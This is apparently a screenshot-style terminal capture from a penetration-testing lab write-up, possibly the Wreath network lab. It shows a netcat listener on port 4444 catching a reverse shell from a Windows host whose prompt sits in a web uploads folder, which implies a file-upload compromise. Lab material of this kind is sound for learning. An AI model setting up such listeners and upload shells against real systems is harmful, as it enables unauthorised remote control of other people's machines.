 ┌──(s3ntin3l㉿warmachine)-[~/wreath]
└─$ nc -lvnp 4444
listening on [any] 4444 ...
connect to [10.50.86.224] from (UNKNOWN) [10.200.85.100] 50986
Microsoft Windows [Version 10.0.17763.1637]
(c) 2018 Microsoft Corporation. All rights reserved.
C:\xampp\htdocs\resources\uploads>^X@sg